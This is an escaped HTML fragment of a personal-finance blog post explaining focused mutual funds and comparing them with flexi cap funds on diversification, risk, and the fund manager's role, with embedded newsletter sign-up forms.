name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U\/s640\/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U\/s16000\/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is a Focused mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFocused mutual funds have a concentrated portfolio and do\nnot invest in more than 30 stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are less diversified than flexi cap mutual funds but\nalso have more potential for higher returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDespite the limitation of 30 stocks, certain focused mutual\nfunds invest in even fewer stocks than that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesco Focused fund invests in only 20 stocks whereas Axis\nFocused fund invests in only 25 stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFunds besides focused funds also at times apply this\ninvestment strategy even though there are under no obligation to do so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat is the difference\nbetween Flexi cap mutual fund \u0026amp; Focused fund? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDiversification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund is more diverse than a focused fund merely\nbecause it can hold a higher number of stocks, there is no restriction as such.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA focused fund on the other hand can hold 30 stocks or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no restriction as such with regards to categories\nso both a flexi cap mutual fund as well as a focused fund can have investments\nacross large, mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERisk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA Focused fund has risks on the higher side since it has a\nhighly concentrated portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund on the hand can hold a higher number\nof stocks and therefore the risk is more diversified.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERole of a Fund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe role of a fund manager becomes more significant in a\nfocused fund since there is a limit with regards to holdings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is case with any concentrated portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn a flexi cap mutual fund the fund manager has the liberty\nto spread the risk across a higher number of stocks in case of market\nvolatility.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund manager of a focused fund does not have the same\nliberty and therefore his role becomes all the more important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/03\/how-to-invest-in-mutual-funds-in-a-falling-market.html\" target=\"_blank\"\u003EClick here to read on How to invest in mutual funds in a falling market\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAdvantages of a Flexi\ncap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFlexibility\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund manager has the flexibility to increase the\nallocation to large cap stocks during a volatile market and so on.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBased upon the prevailing market conditions, a fund manager\ncan move across market caps and sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDiversification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA flexi cap mutual fund has no restriction with regards to\nmarket caps unlike a large, small, mid and a multi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore a flexi cap mutual fund can be diversified across\nall market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDisadvantages of a\nFlexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELarge cap bias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost flexi cap mutual fund schemes tend to be large cap\nbiased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis therefore leaves little to no reason to pick it over a\npure large cap fund, this of course does not apply to flexi cap funds that are\nnot large cap biased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b0f0;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo uniformity\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince there is no restriction with regards to markets caps,\na flexi cap mutual fund can diversify itself across all market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore every fund manager will have their own outlook\ntherefore making your choice of fund all the more important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 